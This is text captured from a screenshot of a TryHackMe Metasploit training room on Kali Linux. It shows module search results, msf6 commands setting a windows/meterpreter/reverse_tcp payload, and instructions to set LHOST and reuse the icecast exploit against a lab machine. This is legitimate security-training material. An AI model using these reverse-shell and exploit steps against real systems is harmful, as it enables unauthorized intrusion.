 TryHackMe | Metasploit ...
root@kali: /home/kali
12:39 AM
38%
TryHackMe | Metasploit -
root@kali: /home/kali
TryHackMe | Metasploit
[darksec]
TryHackMe — RP: Metas
File Actions Edit View Help
https://tryhackme.com/room/rpmetasploit
kali@kali: ~/Downloads
root@kali: /home/kali
kali@kali: ~
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
excellent No Persits XUpload ActiveX MakeHttpRequest Direct
ory Traversal
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01
great No Microsoft SQL Server Database Link Crawling Co
mmand Execution
Title
IP Address
Ice
10.10.76.131
Interact with a module by name or index. For example info 8, use 8 or
use exploit/windows/mssql/mssql_linkcrawler
msf6 exploit(multi/handler) > use 6
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_
tcp
#
Now type the command use NUMBER_FROM_PREVIOUS_QUESTI
search results.
No answer needed
Correct Answer
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can
modify which payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it will likely be your
tun0 interface.
No answer needed
Completed
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.